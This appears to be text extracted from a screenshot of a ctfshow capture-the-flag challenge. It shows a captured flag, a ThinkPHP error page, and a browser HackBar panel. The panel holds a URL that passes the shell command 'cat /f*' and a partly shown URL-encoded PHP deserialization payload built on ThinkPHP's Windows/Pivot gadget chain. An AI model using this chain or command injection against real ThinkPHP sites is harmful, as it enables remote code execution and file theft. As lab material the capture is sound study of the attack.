 ctfshow{856e8d79-b120-4f99-901a-02247350a937}
[1] ErrorException in Windows.php line 0
Method think\model\Pivot::__toString() must not throw an exception
1. <?php
2. // +----------------------------------------------------------------------
3. // | ThinkPHP [ WE CAN DO IT JUST THINK ]
4. // +----------------------------------------------------------------------
5. // | Copyright (c) 2006~2015 http://thinkphp.cn All rights reserved.
6. // +----------------------------------------------------------------------
7. // | Licensed ( http://www.apache.org/licenses/LICENSE-2.0 )
8. // +----------------------------------------------------------------------
9. // | Author: yunwuxin <448901948@qq.com>
10. // +----------------------------------------------------------------------
11.
Elements Console Sources Network HackBar Application Performance Memory Security Lighthouse Adblock Plus EditThisCookie HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://7d05519f-67b7-4c58-b45e-dc62b773e075.challenge.ctf.show:8080/?yq1ng=cat /f*
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
data=O%3A27%3A%22think%5Cprocess%5Cpipes%5CWindows%22%3A1%3A%7Bs%3A34%
3A%22%00think%5Cprocess%5Cpipes%5CWindows%00files%22%3Ba%3A1%3A%7Bi%3A0
%3BO%3A17%3A%22think%5Cmode